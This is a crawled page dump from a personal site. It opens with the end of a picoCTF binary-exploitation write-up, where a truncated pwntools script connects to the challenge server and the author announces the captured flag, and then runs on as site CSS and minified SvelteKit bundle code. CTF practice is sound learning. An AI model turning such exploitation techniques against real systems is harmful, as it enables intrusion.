class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> p64, process, u64, log\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> remote(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;mercury.picoctf.net&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">, \u003C/span>\u003Cspan style=\"color: #79B8FF\">49464\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591658/ari-io/writing/heres-a-libc/remotely-working_x4bec0.png\" alt=\"Working remotely\">\u003C/p>\n\u003Cp>Now we’ve captured the flag!\u003C/p>\n\u003Ch3>Wrap-up\u003C/h3>\n\u003Cp>Congrats! We’ve literally walked through a picoCTF capture the flag system. If you’re interested in the full script, check out the full code at the gist: \u003Ca href=\"https://gist.github.com/auser/a31e7e2afc49be99a2485d4ad5f2281a\">here\u003C/a>\u003C/p>\n\u003Cp>Next up, we’ll solve this using some automated tricks that will just be a bunch easier for us using the power of \u003Ccode>pwntools\u003C/code>!\u003C/p>\n",subpage:false,parent:""}},"uses":{"params":["slug","series_slug"]}}];

					Promise.all([
						import("../../_app/immutable/entry/start.WVAkXdQk.js"),
						import("../../_app/immutable/entry/app.DsdpQIOo.js")
					]).then(([kit, app]) => {
						kit.start(app, element, {
							node_ids: [0, 11],
							data,
							form: null,
							error: null
						});
					});
				}
			</script>
		</div>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ari.io/_app/immutable/assets/toc.CRxGEU3r.css
body_size: 26
content:
aside.svelte-2rl8ya.svelte-2rl8ya{max-width:280px;position:fixed;top:50%;right:8px;translate:0% -50%;z-index:10}.sidebar-toggle.svelte-2rl8ya.svelte-2rl8ya,.table-of-contents.svelte-2rl8ya.svelte-2rl8ya{padding:var(--spacing-16);background-color:var(--clr-bg);border-top:1px solid var(--clr-menu-border);border-left:1px solid var(--clr-menu-border);border-radius:var(--rounded-20);box-shadow:var(--shadow-sm)}.table-of-contents.svelte-2rl8ya.svelte-2rl8ya{counter-reset:section}.table-of-contents.svelte-2rl8ya button.svelte-2rl8ya{padding-block:var(--spacing-8)}.table-of-contents-title.svelte-2rl8ya.svelte-2rl8ya{font-size:var(--font-16);text-transform:uppercase}.table-of-contents ul{max-height:400px;padding:var(--spacing-4) var(--spacing-8);overflow-y:auto;scrollbar-width:thin}.table-of-contents li{margin-top:var(--spacing-8);font-weight:400}.table-of-contents a{display:inline-block;color:var(--clr-menu-text);font-weight:400}.table-of-contents a:before{all:unset;counter-increment:section;content:counter(section) ". "}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ari.io/_app/immutable/assets/overlay.DAxL9t3M.css
body_size: -219
content:
.overlay.svelte-1hu0o29{position:fixed;inset:0;background-image:var(--post-overlay-bg);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);z-index:-1}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ari.io/_app/immutable/assets/1.k6vGMlZt.css
body_size: -134
content:
.error.svelte-1ohhz58{height:100%;display:grid;place-content:center}h1.svelte-1ohhz58{margin-top:var(--spacing-64);font-family:var(--font-sans);font-size:var(--font-32);text-align:center;text-transform:none}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/index.D2ddfd0s.js
body_size: 206
content:
import{c as x}from"./index.CvmYViMX.js";import{u as _,v as u}from"./scheduler.VGCScCr2.js";function U(t,{delay:o=0,duration:s=400,easing:n=_}={}){const a=+getComputedStyle(t).opacity;return{delay:o,duration:s,easing:n,css:c=>`opacity: ${c*a}`}}function V(t,{delay:o=0,duration:s=400,easing:n=x,x:a=0,y:c=0,opacity:y=0}={}){const r=getComputedStyle(t),e=+r.opacity,f=r.transform==="none"?"":r.transform,p=e*(1-y),[m,l]=u(a),[$,d]=u(c);return{delay:o,duration:s,easing:n,css:(i,g)=>`
			transform: ${f} translate(${(1-i)*m}${l}, ${(1-i)*$}${d});
			opacity: ${e-p*g}`}}export{V as a,U as f};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/nodes/1.6PaLBwBn.js
body_size: 545
content:
import{s as E,e as f,t as p,a as _,b as v,c as u,d,l as g,i as $,f as h,g as b,n as x,x as z}from"../chunks/scheduler.VGCScCr2.js";import{S,i as q}from"../chunks/index.DmwkXQDs.js";import{p as y}from"../chunks/stores.BOaxaXb2.js";function C(n){let e,t,s=n[0].status+"",o,m,i=n[0]?.error?.message+"",l;return{c(){e=f("div"),t=f("h1"),o=p(s),m=p(": "),l=p(i),this.h()},l(a){e=_(a,"DIV",{class:!0});var r=v(e);t=_(r,"H1",{class:!0});var c=v(t);o=u(c,s),m=u(c,": "),l=u(c,i),c.forEach(d),r.forEach(d),this.h()},h(){g(t,"class","svelte-1ohhz58"),g(e,"class","error svelte-1ohhz58")},m(a,r){$(a,e,r),h(e,t),h(t,o),h(t,m),h(t,l)},p(a,[r]){r&1&&s!==(s=a[0].status+"")&&b(o,s),r&1&&i!==(i=a[0]?.error?.message+"")&&b(l,i)},i:x,o:x,d(a){a&&d(e)}}}function D(n,e,t){let s;return z(n,y,o=>t(0,s=o)),[s]}class j extends S{constructor(e){super(),q(this,e,D,C,E,{})}}export{j as component};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/entry.DUdzAkd0.js
body_size: 10842
content:
import{n as q,ab as ot,w as st,s as it,V as ct,E as lt}from"./scheduler.VGCScCr2.js";new URL("sveltekit-internal://");function ut(e,t){return e==="/"||t==="ignore"?e:t==="never"?e.endsWith("/")?e.slice(0,-1):e:t==="always"&&!e.endsWith("/")?e+"/":e}function ft(e){return e.split("%25").map(decodeURI).join("%25")}function dt(e){for(const t in e)e[t]=decodeURIComponent(e[t]);return e}function fe({href:e}){return e.split("#")[0]}const ht=["href","pathname","search","toString","toJSON"];function pt(e,t,n){const r=new URL(e);Object.defineProperty(r,"searchParams",{value:new Proxy(r.searchParams,{get(a,s){if(s==="get"||s==="getAll"||s==="has")return o=>(n(o),a[s](o));t();const i=Reflect.get(a,s);return typeof i=="function"?i.bind(a):i}}),enumerable:!0,configurable:!0});for(const a of ht)Object.defineProperty(r,a,{get(){return t(),e[a]},enumerable:!0,configurable:!0});return r}const gt="/__data.json",_t=".html__data.json";function mt(e){return e.endsWith(".html")?e.replace(/\.html$/,_t):e.replace(/\/$/,"")+gt}function yt(...e){let t=5381;for(const n of e)if(typeof n=="string"){let r=n.length;for(;r;)t=t*33^n.charCodeAt(--r)}else if(ArrayBuffer.isView(n)){const r=new Uint8Array(n.buffer,n.byteOffset,n.byteLength);let a=r.length;for(;a;)t=t*33^r[--a]}else throw new TypeError("value must be a string or TypedArray");return(t>>>0).toString(36)}function wt(e){const t=atob(e),n=new Uint8Array(t.length);for(let r=0;r<t.length;r++)n[r]=t.charCodeAt(r);return n.buffer}const je=window.fetch;window.fetch=(e,t)=>((e instanceof Request?e.method:t?.method||"GET")!=="GET"&&G.delete(me(e)),je(e,t));const G=new Map;function vt(e,t){const n=me(e,t),r=document.querySelector(n);if(r?.textContent){let{body:a,...s}=JSON.parse(r.textContent);const i=r.getAttribute("data-ttl");return i&&G.set(n,{body:a,init:s,ttl:1e3*Number(i)}),r.getAttribute("data-b64")!==null&&(a=wt(a)),Promise.resolve(new Response(a,s))}return window.fetch(e,t)}function bt(e,t,n){if(G.size>0){const r=me(e,n),a=G.get(r);if(a){if(performance.now()<a.ttl&&["default","force-cache","only-if-cached",void 0].includes(n?.cache))return new Response(a.body,a.init);G.delete(r)}}return window.fetch(t,n)}function me(e,t){let r=`script[data-sveltekit-fetched][data-url=${JSON.stringify(e instanceof Request?e.url:e)}]`;if(t?.headers||t?.body){const a=[];t.headers&&a.push([...new Headers(t.headers)].join(",")),t.body&&(typeof t.body=="string"||ArrayBuffer.isView(t.body))&&a.push(t.body),r+=`[data-hash="${yt(...a)}"]`}return r}const Et=/^(\[)?(\.\.\.)?(\w+)(?:=(\w+))?(\])?$/;function kt(e){const t=[];return{pattern:e==="/"?/^\/$/:new RegExp(`^${At(e).map(r=>{const a=/^\[\.\.\.(\w+)(?:=(\w+))?\]$/.exec(r);if(a)return t.push({name:a[1],matcher:a[2],optional:!1,rest:!0,chained:!0}),"(?:/(.*))?";const s=/^\[\[(\w+)(?:=(\w+))?\]\]$/.exec(r);if(s)return t.push({name:s[1],matcher:s[2],optional:!0,rest:!1,chained:!0}),"(?:/([^/]+))?";if(!r)return;const i=r.split(/\[(.+?)\](?!\])/);return"/"+i.map((c,l)=>{if(l%2){if(c.startsWith("x+"))return de(String.fromCharCode(parseInt(c.slice(2),16)));if(c.startsWith("u+"))return de(String.fromCharCode(...c.slice(2).split("-").map(g=>parseInt(g,16))));const d=Et.exec(c),[,p,f,u,h]=d;return t.push({name:u,matcher:h,optional:!!p,rest:!!f,chained:f?l===1&&i[0]==="":!1}),f?"(.*?)":p?"([^/]*)?":"([^/]+?)"}return de(c)}).join("")}).join("")}/?$`),params:t}}function St(e){return!/^\([^)]+\)$/.test(e)}function At(e){return e.slice(1).split("/").filter(St)}function Rt(e,t,n){const r={},a=e.slice(1),s=a.filter(o=>o!==void 0);let i=0;for(let o=0;o<t.length;o+=1){const c=t[o];let l=a[o-i];if(c.chained&&c.rest&&i&&(l=a.slice(o-i,o+1).filter(d=>d).join("/"),i=0),l===void 0){c.rest&&(r[c.name]="");continue}if(!c.matcher||n[c.matcher](l)){r[c.name]=l;const d=t[o+1],p=a[o+1];d&&!d.rest&&d.optional&&p&&c.chained&&(i=0),!d&&!p&&Object.keys(r).length===s.length&&(i=0);continue}if(c.optional&&c.chained){i++;continue}return}if(!i)return r}function de(e){return e.normalize().replace(/[[\]]/g,"\\$&").replace(/%/g,"%25").replace(/\//g,"%2[Ff]").replace(/\?/g,"%3[Ff]").replace(/#/g,"%23").replace(/[.*+?^${}()|\\]/g,"\\$&")}function It({nodes:e,server_loads:t,dictionary:n,matchers:r}){const a=new Set(t);return Object.entries(n).map(([o,[c,l,d]])=>{const{pattern:p,params:f}=kt(o),u={id:o,exec:h=>{const g=p.exec(h);if(g)return Rt(g,f,r)},errors:[1,...d||[]].map(h=>e[h]),layouts:[0,...l||[]].map(i),leaf:s(c)};return u.errors.length=u.layouts.length=Math.max(u.errors.length,u.layouts.length),u});function s(o){const c=o<0;return c&&(o=~o),[c,e[o]]}function i(o){return o===void 0?o:[a.has(o),e[o]]}}function $e(e,t=JSON.parse){try{return t(sessionStorage[e])}catch{}}function Ie(e,t,n=JSON.stringify){const r=n(t);try{sessionStorage[e]=r}catch{}}const U=[];function Lt(e,t){return{subscribe:ae(e,t).subscribe}}function ae(e,t=q){let n;const r=new Set;function a(o){if(it(e,o)&&(e=o,n)){const c=!U.length;for(const l of r)l[1](),U.push(l,e);if(c){for(let l=0;l<U.length;l+=2)U[l][0](U[l+1]);U.length=0}}}function s(o){a(o(e))}function i(o,c=q){const l=[o,c];return r.add(l),r.size===1&&(n=t(a,s)||q),o(e),()=>{r.delete(l),r.size===0&&n&&(n(),n=null)}}return{set:a,update:s,subscribe:i}}function rn(e,t,n){const r=!Array.isArray(e),a=r?[e]:e;if(!a.every(Boolean))throw new Error("derived() expects stores as input, got a falsy value");const s=t.length<2;return Lt(n,(i,o)=>{let c=!1;const l=[];let d=0,p=q;const f=()=>{if(d)return;p();const h=t(r?l[0]:l,i,o);s?i(h):p=ct(h)?h:q},u=a.map((h,g)=>ot(h,k=>{l[g]=k,d&=~(1<<g),c&&f()},()=>{d|=1<<g}));return c=!0,f(),function(){st(u),p(),c=!1}})}function an(e){return{subscribe:e.subscribe.bind(e)}}const I=globalThis.__sveltekit_1cid3km?.base??"",Pt=globalThis.__sveltekit_1cid3km?.assets??I,Tt="1727208373409",De="sveltekit:snapshot",Ce="sveltekit:scroll",Ve="sveltekit:states",xt="sveltekit:pageurl",j="sveltekit:history",B="sveltekit:navigation",W={tap:1,hover:2,viewport:3,eager:4,off:-1,false:-1},z=location.origin;function Fe(e){if(e instanceof URL)return e;let t=document.baseURI;if(!t){const n=document.getElementsByTagName("base");t=n.length?n[0].href:document.URL}return new URL(e,t)}function ye(){return{x:pageXOffset,y:pageYOffset}}function N(e,t){return e.getAttribute(`data-sveltekit-${t}`)}const Le={...W,"":W.hover};function qe(e){let t=e.assignedSlot??e.parentNode;return t?.nodeType===11&&(t=t.host),t}function Ge(e,t){for(;e&&e!==t;){if(e.nodeName.toUpperCase()==="A"&&e.hasAttribute("href"))return e;e=qe(e)}}function pe(e,t){let n;try{n=new URL(e instanceof SVGAElement?e.href.baseVal:e.href,document.baseURI)}catch{}const r=e instanceof SVGAElement?e.target.baseVal:e.target,a=!n||!!r||oe(n,t)||(e.getAttribute("rel")||"").split(/\s+/).includes("external"),s=n?.origin===z&&e.hasAttribute("download");return{url:n,external:a,target:r,download:s}}function X(e){let t=null,n=null,r=null,a=null,s=null,i=null,o=e;for(;o&&o!==document.documentElement;)r===null&&(r=N(o,"preload-code")),a===null&&(a=N(o,"preload-data")),t===null&&(t=N(o,"keepfocus")),n===null&&(n=N(o,"noscroll")),s===null&&(s=N(o,"reload")),i===null&&(i=N(o,"replacestate")),o=qe(o);function c(l){switch(l){case"":case"true":return!0;case"off":case"false":return!1;default:return}}return{preload_code:Le[r??"off"],preload_data:Le[a??"off"],keepfocus:c(t),noscroll:c(n),reload:c(s),replace_state:c(i)}}function Pe(e){const t=ae(e);let n=!0;function r(){n=!0,t.update(i=>i)}function a(i){n=!1,t.set(i)}function s(i){let o;return t.subscribe(c=>{(o===void 0||n&&c!==o)&&i(o=c)})}return{notify:r,set:a,subscribe:s}}function Ut(){const{set:e,subscribe:t}=ae(!1);let n;async function r(){clearTimeout(n);try{const a=await fetch(`${Pt}/_app/version.json`,{headers:{pragma:"no-cache","cache-control":"no-cache"}});if(!a.ok)return!1;const i=(await a.json()).version!==Tt;return i&&(e(!0),clearTimeout(n)),i}catch{return!1}}return{subscribe:t,check:r}}function oe(e,t){return e.origin!==z||!e.pathname.startsWith(t)}const Nt=-1,Ot=-2,jt=-3,$t=-4,Dt=-5,Ct=-6;function Vt(e,t){if(typeof e=="number")return a(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function a(s,i=!1){if(s===Nt)return;if(s===jt)return NaN;if(s===$t)return 1/0;if(s===Dt)return-1/0;if(s===Ct)return-0;if(i)throw new Error("Invalid input");if(s in r)return r[s];const o=n[s];if(!o||typeof o!="object")r[s]=o;else if(Array.isArray(o))if(typeof o[0]=="string"){const c=o[0],l=t?.[c];if(l)return r[s]=l(a(o[1]));switch(c){case"Date":r[s]=new Date(o[1]);break;case"Set":const d=new Set;r[s]=d;for(let u=1;u<o.length;u+=1)d.add(a(o[u]));break;case"Map":const p=new Map;r[s]=p;for(let u=1;u<o.length;u+=2)p.set(a(o[u]),a(o[u+1]));break;case"RegExp":r[s]=new RegExp(o[1],o[2]);break;case"Object":r[s]=Object(o[1]);break;case"BigInt":r[s]=BigInt(o[1]);break;case"null":const f=Object.create(null);r[s]=f;for(let u=1;u<o.length;u+=2)f[o[u]]=a(o[u+1]);break;default:throw new Error(`Unknown type ${c}`)}}else{const c=new Array(o.length);r[s]=c;for(let l=0;l<o.length;l+=1){const d=o[l];d!==Ot&&(c[l]=a(d))}}else{const c={};r[s]=c;for(const l in o){const d=o[l];c[l]=a(d)}}return r[s]}return a(0)}const Me=new Set(["load","prerender","csr","ssr","trailingSlash","config"]);[...Me];const Ft=new Set([...Me]);[...Ft];function qt(e){return e.filter(t=>t!=null)}class se{constructor(t,n){this.status=t,typeof n=="string"?this.body={message:n}:n?this.body=n:this.body={message:`Error: ${t}`}}toString(){return JSON.stringify(this.body)}}class Be{constructor(t,n){this.status=t,this.location=n}}class we extends Error{constructor(t,n,r){super(r),this.status=t,this.text=n}}const Gt="x-sveltekit-invalidated",Mt="x-sveltekit-trailing-slash";function Z(e){return e instanceof se||e instanceof we?e.status:500}function Bt(e){return e instanceof we?e.text:"Internal Error"}const x=$e(Ce)??{},H=$e(De)??{},T={url:Pe({}),page:Pe({}),navigating:ae(null),updated:Ut()};function ve(e){x[e]=ye()}function Ht(e,t){let n=e+1;for(;x[n];)delete x[n],n+=1;for(n=t+1;H[n];)delete H[n],n+=1}function D(e){return location.href=e.href,new Promise(()=>{})}function Te(){}let ie,ge,Q,L,_e,C;const He=[],ee=[];let P=null;const Ke=[],Kt=[];let O=[],m={branch:[],error:null,url:null},be=!1,te=!1,xe=!0,K=!1,F=!1,ze=!1,Ee=!1,ke,v,R,A,ne;const M=new Set;async function on(e,t,n){document.URL!==location.href&&(location.href=location.href),C=e,ie=It(e),L=document.documentElement,_e=t,ge=e.nodes[0],Q=e.nodes[1],ge(),Q(),v=history.state?.[j],R=history.state?.[B],v||(v=R=Date.now(),history.replaceState({...history.state,[j]:v,[B]:R},""));const r=x[v];r&&(history.scrollRestoration="manual",scrollTo(r.x,r.y)),n?await en(_e,n):Zt(location.href,{replaceState:!0}),Qt()}function zt(){He.length=0,Ee=!1}function Ye(e){ee.some(t=>t?.snapshot)&&(H[e]=ee.map(t=>t?.snapshot?.capture()))}function Je(e){H[e]?.forEach((t,n)=>{ee[n]?.snapshot?.restore(t)})}function Ue(){ve(v),Ie(Ce,x),Ye(R),Ie(De,H)}async function We(e,t,n,r){return J({type:"goto",url:Fe(e),keepfocus:t.keepFocus,noscroll:t.noScroll,replace_state:t.replaceState,state:t.state,redirect_count:n,nav_token:r,accept:()=>{t.invalidateAll&&(Ee=!0)}})}async function Yt(e){if(e.id!==P?.id){const t={};M.add(t),P={id:e.id,token:t,promise:Ze({...e,preload:t}).then(n=>(M.delete(t),n.type==="loaded"&&n.state.error&&(P=null),n))}}return P.promise}async function he(e){const t=ie.find(n=>n.exec(Qe(e)));t&&await Promise.all([...t.layouts,t.leaf].map(n=>n?.[1]()))}function Xe(e,t,n){m=e.state;const r=document.querySelector("style[data-sveltekit]");r&&r.remove(),A=e.props.page,ke=new C.root({target:t,props:{...e.props,stores:T,components:ee},hydrate:n,sync:!1}),Je(R);const a={from:null,to:{params:m.params,route:{id:m.route?.id??null},url:new URL(location.href)},willUnload:!1,type:"enter",complete:Promise.resolve()};O.forEach(s=>s(a)),te=!0}function re({url:e,params:t,branch:n,status:r,error:a,route:s,form:i}){let o="never";if(I&&(e.pathname===I||e.pathname===I+"/"))o="always";else for(const u of n)u?.slash!==void 0&&(o=u.slash);e.pathname=ut(e.pathname,o),e.search=e.search;const c={type:"loaded",state:{url:e,params:t,branch:n,error:a,route:s},props:{constructors:qt(n).map(u=>u.node.component),page:A}};i!==void 0&&(c.props.form=i);let l={},d=!A,p=0;for(let u=0;u<Math.max(n.length,m.branch.length);u+=1){const h=n[u],g=m.branch[u];h?.data!==g?.data&&(d=!0),h&&(l={...l,...h.data},d&&(c.props[`data_${p}`]=l),p+=1)}return(!m.url||e.href!==m.url.href||m.error!==a||i!==void 0&&i!==A.form||d)&&(c.props.page={error:a,params:t,route:{id:s?.id??null},state:{},status:r,url:new URL(e),form:i??null,data:d?l:A.data}),c}async function Se({loader:e,parent:t,url:n,params:r,route:a,server_data_node:s}){let i=null,o=!0;const c={dependencies:new Set,params:new Set,parent:!1,route:!1,url:!1,search_params:new Set},l=await e();if(l.universal?.load){let d=function(...f){for(const u of f){const{href:h}=new URL(u,n);c.dependencies.add(h)}};const p={route:new Proxy(a,{get:(f,u)=>(o&&(c.route=!0),f[u])}),params:new Proxy(r,{get:(f,u)=>(o&&c.params.add(u),f[u])}),data:s?.data??null,url:pt(n,()=>{o&&(c.url=!0)},f=>{o&&c.search_params.add(f)}),async fetch(f,u){let h;f instanceof Request?(h=f.url,u={body:f.method==="GET"||f.method==="HEAD"?void 0:await f.blob(),cache:f.cache,credentials:f.credentials,headers:f.headers,integrity:f.integrity,keepalive:f.keepalive,method:f.method,mode:f.mode,redirect:f.redirect,referrer:f.referrer,referrerPolicy:f.referrerPolicy,signal:f.signal,...u}):h=f;const g=new URL(h,n);return o&&d(g.href),g.origin===n.origin&&(h=g.href.slice(n.origin.length)),te?bt(h,g.href,u):vt(h,u)},setHeaders:()=>{},depends:d,parent(){return o&&(c.parent=!0),t()},untrack(f){o=!1;try{return f()}finally{o=!0}}};i=await l.universal.load.call(null,p)??null}return{node:l,loader:e,server:s,universal:l.universal?.load?{type:"data",data:i,uses:c}:null,data:i??s?.data??null,slash:l.universal?.trailingSlash??s?.slash}}function Ne(e,t,n,r,a,s){if(Ee)return!0;if(!a)return!1;if(a.parent&&e||a.route&&t||a.url&&n)return!0;for(const i of a.search_params)if(r.has(i))return!0;for(const i of a.params)if(s[i]!==m.params[i])return!0;for(const i of a.dependencies)if(He.some(o=>o(new URL(i))))return!0;return!1}function Ae(e,t){return e?.type==="data"?e:e?.type==="skip"?t??null:null}function Jt(e,t){if(!e)return new Set(t.searchParams.keys());const n=new Set([...e.searchParams.keys(),...t.searchParams.keys()]);for(const r of n){const a=e.searchParams.getAll(r),s=t.searchParams.getAll(r);a.every(i=>s.includes(i))&&s.every(i=>a.includes(i))&&n.delete(r)}return n}function Oe({error:e,url:t,route:n,params:r}){return{type:"loaded",state:{error:e,url:t,route:n,params:r,branch:[]},props:{page:A,constructors:[]}}}async function Ze({id:e,invalidating:t,url:n,params:r,route:a,preload:s}){if(P?.id===e)return M.delete(P.token),P.promise;const{errors:i,layouts:o,leaf:c}=a,l=[...o,c];i.forEach(_=>_?.().catch(()=>{})),l.forEach(_=>_?.[1]().catch(()=>{}));let d=null;const p=m.url?e!==m.url.pathname+m.url.search:!1,f=m.route?a.id!==m.route.id:!1,u=Jt(m.url,n);let h=!1;const g=l.map((_,y)=>{const S=m.branch[y],b=!!_?.[0]&&(S?.loader!==_[1]||Ne(h,f,p,u,S.server?.uses,r));return b&&(h=!0),b});if(g.some(Boolean)){try{d=await nt(n,g)}catch(_){const y=await $(_,{url:n,params:r,route:{id:e}});return M.has(s)?Oe({error:y,url:n,params:r,route:a}):ce({status:Z(_),error:y,url:n,route:a})}if(d.type==="redirect")return d}const k=d?.nodes;let E=!1;const V=l.map(async(_,y)=>{if(!_)return;const S=m.branch[y],b=k?.[y];if((!b||b.type==="skip")&&_[1]===S?.loader&&!Ne(E,f,p,u,S.universal?.uses,r))return S;if(E=!0,b?.type==="error")throw b;return Se({loader:_[1],url:n,params:r,route:a,parent:async()=>{const le={};for(let ue=0;ue<y;ue+=1)Object.assign(le,(await V[ue])?.data);return le},server_data_node:Ae(b===void 0&&_[0]?{type:"skip"}:b??null,_[0]?S?.server:void 0)})});for(const _ of V)_.catch(()=>{});const w=[];for(let _=0;_<l.length;_+=1)if(l[_])try{w.push(await V[_])}catch(y){if(y instanceof Be)return{type:"redirect",location:y.location};if(M.has(s))return Oe({error:await $(y,{params:r,url:n,route:{id:a.id}}),url:n,params:r,route:a});let S=Z(y),b;if(k?.includes(y))S=y.status??S,b=y.error;else if(y instanceof se)b=y.body;else{if(await T.updated.check())return await D(n);b=await $(y,{params:r,url:n,route:{id:a.id}})}const Y=await Wt(_,w,i);return Y?re({url:n,params:r,branch:w.slice(0,Y.idx).concat(Y.node),status:S,error:b,route:a}):await tt(n,{id:a.id},b,S)}else w.push(void 0);return re({url:n,params:r,branch:w,status:200,error:null,route:a,form:t?void 0:null})}async function Wt(e,t,n){for(;e--;)if(n[e]){let r=e;for(;!t[r];)r-=1;try{return{idx:r+1,node:{node:await n[e](),loader:n[e],data:{},server:null,universal:null}}}catch{continue}}}async function ce({status:e,error:t,url:n,route:r}){const a={};let s=null;if(C.server_loads[0]===0)try{const l=await nt(n,[!0]);if(l.type!=="data"||l.nodes[0]&&l.nodes[0].type!=="data")throw 0;s=l.nodes[0]??null}catch{(n.origin!==z||n.pathname!==location.pathname||be)&&await D(n)}const o=await Se({loader:ge,url:n,params:a,route:r,parent:()=>Promise.resolve({}),server_data_node:Ae(s)}),c={node:await Q(),loader:Q,universal:null,server:null,data:null};return re({url:n,params:a,branch:[o,c],status:e,error:t,route:null})}function Re(e,t){if(!e||oe(e,I))return;let n;try{n=C.hooks.reroute({url:new URL(e)})??e.pathname}catch{return}const r=Qe(n);for(const a of ie){const s=a.exec(r);if(s)return{id:e.pathname+e.search,invalidating:t,route:a,params:dt(s),url:e}}}function Qe(e){return ft(e.slice(I.length)||"/")}function et({url:e,type:t,intent:n,delta:r}){let a=!1;const s=at(m,n,e,t);r!==void 0&&(s.navigation.delta=r);const i={...s.navigation,cancel:()=>{a=!0,s.reject(new Error("navigation cancelled"))}};return K||Ke.forEach(o=>o(i)),a?null:s}async function J({type:e,url:t,popped:n,keepfocus:r,noscroll:a,replace_state:s,state:i={},redirect_count:o=0,nav_token:c={},accept:l=Te,block:d=Te}){const p=Re(t,!1),f=et({url:t,type:e,delta:n?.delta,intent:p});if(!f){d();return}const u=v,h=R;l(),K=!0,te&&T.navigating.set(f.navigation),ne=c;let g=p&&await Ze(p);if(!g){if(oe(t,I))return await D(t);g=await tt(t,{id:null},await $(new we(404,"Not Found",`Not found: ${t.pathname}`),{url:t,params:{},route:{id:null}}),404)}if(t=p?.url||t,ne!==c)return f.reject(new Error("navigation aborted")),!1;if(g.type==="redirect")if(o>=20)g=await ce({status:500,error:await $(new Error("Redirect loop"),{url:t,params:{},route:{id:null}}),url:t,route:{id:null}});else return We(new URL(g.location,t).href,{},o+1,c),!1;else g.props.page.status>=400&&await T.updated.check()&&await D(t);if(zt(),ve(u),Ye(h),g.props.page.url.pathname!==t.pathname&&(t.pathname=g.props.page.url.pathname),i=n?n.state:i,!n){const w=s?0:1,_={[j]:v+=w,[B]:R+=w,[Ve]:i};(s?history.replaceState:history.pushState).call(history,_,"",t),s||Ht(v,R)}if(P=null,g.props.page.state=i,te){m=g.state,g.props.page&&(g.props.page.url=t);const w=(await Promise.all(Kt.map(_=>_(f.navigation)))).filter(_=>typeof _=="function");if(w.length>0){let _=function(){O=O.filter(y=>!w.includes(y))};w.push(_),O.push(...w)}ke.$set(g.props),ze=!0}else Xe(g,_e,!1);const{activeElement:k}=document;await lt();const E=n?n.scroll:a?ye():null;if(xe){const w=t.hash&&document.getElementById(decodeURIComponent(t.hash.slice(1)));E?scrollTo(E.x,E.y):w?w.scrollIntoView():scrollTo(0,0)}const V=document.activeElement!==k&&document.activeElement!==document.body;!r&&!V&&tn(),xe=!0,g.props.page&&(A=g.props.page),K=!1,e==="popstate"&&Je(R),f.fulfil(void 0),O.forEach(w=>w(f.navigation)),T.navigating.set(null)}async function tt(e,t,n,r){return e.origin===z&&e.pathname===location.pathname&&!be?await ce({status:r,error:n,url:e,route:t}):await D(e)}function Xt(){let e;L.addEventListener("mousemove",s=>{const i=s.target;clearTimeout(e),e=setTimeout(()=>{r(i,2)},20)});function t(s){r(s.composedPath()[0],1)}L.addEventListener("mousedown",t),L.addEventListener("touchstart",t,{passive:!0});const n=new IntersectionObserver(s=>{for(const i of s)i.isIntersecting&&(he(i.target.href),n.unobserve(i.target))},{threshold:0});function r(s,i){const o=Ge(s,L);if(!o)return;const{url:c,external:l,download:d}=pe(o,I);if(l||d)return;const p=X(o);if(!p.reload)if(i<=p.preload_data){const f=Re(c,!1);f&&Yt(f)}else i<=p.preload_code&&he(c.pathname)}function a(){n.disconnect();for(const s of L.querySelectorAll("a")){const{url:i,external:o,download:c}=pe(s,I);if(o||c)continue;const l=X(s);l.reload||(l.preload_code===W.viewport&&n.observe(s),l.preload_code===W.eager&&he(i.pathname))}}O.push(a),a()}function $(e,t){if(e instanceof se)return e.body;const n=Z(e),r=Bt(e);return C.hooks.handleError({error:e,event:t,status:n,message:r})??{message:r}}function Zt(e,t={}){return e=Fe(e),e.origin!==z?Promise.reject(new Error("goto: invalid URL")):We(e,t,0)}function Qt(){history.scrollRestoration="manual",addEventListener("beforeunload",t=>{let n=!1;if(Ue(),!K){const r=at(m,void 0,null,"leave"),a={...r.navigation,cancel:()=>{n=!0,r.reject(new Error("navigation cancelled"))}};Ke.forEach(s=>s(a))}n?(t.preventDefault(),t.returnValue=""):history.scrollRestoration="auto"}),addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&Ue()}),navigator.connection?.saveData||Xt(),L.addEventListener("click",async t=>{if(t.button||t.which!==1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||t.defaultPrevented)return;const n=Ge(t.composedPath()[0],L);if(!n)return;const{url:r,external:a,target:s,download:i}=pe(n,I);if(!r)return;if(s==="_parent"||s==="_top"){if(window.parent!==window)return}else if(s&&s!=="_self")return;const o=X(n);if(!(n instanceof 